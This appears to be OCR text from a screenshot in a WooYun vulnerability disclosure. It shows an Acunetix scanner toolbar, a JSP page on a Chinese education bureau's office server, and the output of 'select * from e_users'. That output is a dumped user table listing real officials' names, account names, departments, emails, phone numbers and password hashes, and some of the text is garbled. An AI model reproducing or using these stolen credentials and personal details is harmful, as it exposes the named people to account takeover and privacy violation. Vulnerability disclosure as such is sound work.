 office.czjy.cn:8080/test/yuan.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from e_users
E_ALIAS E_NAME E_BUSINESS E_DEPT E_DEPTID E_EMAIL E_PHONE E_PERIOD E_VCODE E_PW E_SIGN
VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR
xss 薛姗姗 系统管理员 办公室 1257493417032002 czjyj602@126.com 0550-3031602 6ADEDD92232C5C48F311AF50C2DF361 12574934
conghu 丛虎 办公室 1257493417032002 79B2997F1CAB6D70CBCF8DB9CAF8334B 12574935
quchunlei 曲春雷 现代教育中心 1287392591566001 E1ADC3949BA59ABBE56E057F2F883E 13026798
langya 琅琊区教育局 下属单位 1257994043938006 E1ADC3949BA59ABBE56E057F2F883E 13028262
nanqiao 南谯区教育局 下属单位 1257994043938006 E1ADC3949BA59ABBE56E057F2F883E 13028263
laian 来安县教育局 下属单位 1257994043938006 E1ADC3949BA59ABBE56E057F2F883E 13028263
quanjiao 全椒县教育局 下属单位 1257994043938006 E1ADC3949BA59ABBE56E057F2F883E 13028263
tianchang 天长市教育局 下属单位 1257994043938006 E1ADC3949BA59ABBE56E057F2F883E 13028264
dingyuan 定远县教育局 下属单位 1257994043938006 E1ADC3949BA59ABBE56E057F2F883E 13028264
fengyang 凤阳县教育局 下属单位 1257994043938006 E1ADC3949BA59ABBE56E057F2F883E 13028265
mingguang 明光市教育局 下属单位 1257994043938006 E1ADC3949BA59ABBE56E057F2F883E 13028265
YTF 袁天峰 办公室 1257493417032002 E1ADC3949BA59ABBE56E057F2F883E 13185631
lsj 李少杰 滁州市教育局 0001 EFE1BCBBDEB67EC2C06764C43605D3A 13173551
lwj 李文金 办公室 1257493417032002 E1ADC3949BA59ABBE56E057F2F883E 13194212
edoasadmin 系统管理员 管理员 滁州市教育局 0001 lsj97131@126.com 05503020855 6ADEDD92232C5C48F311AF50C2DF361
www.wooyun.org